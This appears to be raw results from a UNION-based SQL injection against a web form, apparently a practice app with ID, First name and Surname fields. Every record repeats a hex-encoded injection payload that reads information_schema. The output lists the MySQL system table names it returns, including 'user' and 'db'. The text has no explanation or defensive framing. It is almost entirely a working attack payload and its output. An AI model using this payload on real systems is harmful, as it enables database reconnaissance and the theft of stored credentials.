 ID: 0x27 UNION SELECT table_name, null FROM information_schema.tables WHERE TABLE_SCHEMA = 0x6d7973716c #
First name: columns_priv
Surname:
ID: 0x27 UNION SELECT table_name, null FROM information_schema.tables WHERE TABLE_SCHEMA = 0x6d7973716c #
First name: db
Surname:
ID: 0x27 UNION SELECT table_name, null FROM information_schema.tables WHERE TABLE_SCHEMA = 0x6d7973716c #
First name: func
Surname:
ID: 0x27 UNION SELECT table_name, null FROM information_schema.tables WHERE TABLE_SCHEMA = 0x6d7973716c #
First name: help_category
Surname:
ID: 0x27 UNION SELECT table_name, null FROM information_schema.tables WHERE TABLE_SCHEMA = 0x6d7973716c #
First name: help_keyword
Surname:
ID: 0x27 UNION SELECT table_name, null FROM information_schema.tables WHERE TABLE_SCHEMA = 0x6d7973716c #
First name: help_relation
Surname:
ID: 0x27 UNION SELECT table_name, null FROM information_schema.tables WHERE TABLE_SCHEMA = 0x6d7973716c #
First name: help_topic
Surname:
ID: 0x27 UNION SELECT table_name, null FROM information_schema.tables WHERE TABLE_SCHEMA = 0x6d7973716c #
First name: host
Surname:
ID: 0x27 UNION SELECT table_name, null FROM information_schema.tables WHERE TABLE_SCHEMA = 0x6d7973716c #
First name: proc
Surname:
ID: 0x27 UNION SELECT table_name, null FROM information_schema.tables WHERE TABLE_SCHEMA = 0x6d7973716c #
First name: procs_priv
Surname:
ID: 0x27 UNION SELECT table_name, null FROM information_schema.tables WHERE TABLE_SCHEMA = 0x6d7973716c #
First name: tables_priv
Surname:
ID: 0x27 UNION SELECT table_name, null FROM information_schema.tables WHERE TABLE_SCHEMA = 0x6d7973716c #
First name: time_zone
Surname:
ID: 0x27 UNION SELECT table_name, null FROM information_schema.tables WHERE TABLE_SCHEMA = 0x6d7973716c #
First name: time_zone_leap_second
Surname:
ID: 0x27 UNION SELECT table_name, null FROM information_schema.tables WHERE TABLE_SCHEMA = 0x6d7973716c #
First name: time_zone_name
Surname:
ID: 0x27 UNION SELECT table_name, null FROM information_schema.tables WHERE TABLE_SCHEMA = 0x6d7973716c #
First name: time_zone_transition
Surname:
ID: 0x27 UNION SELECT table_name, null FROM information_schema.tables WHERE TABLE_SCHEMA = 0x6d7973716c #
First name: time_zone_transition_type
Surname:
ID: 0x27 UNION SELECT table_name, null FROM information_schema.tables WHERE TABLE_SCHEMA = 0x6d7973716c #
First name: user
Surname: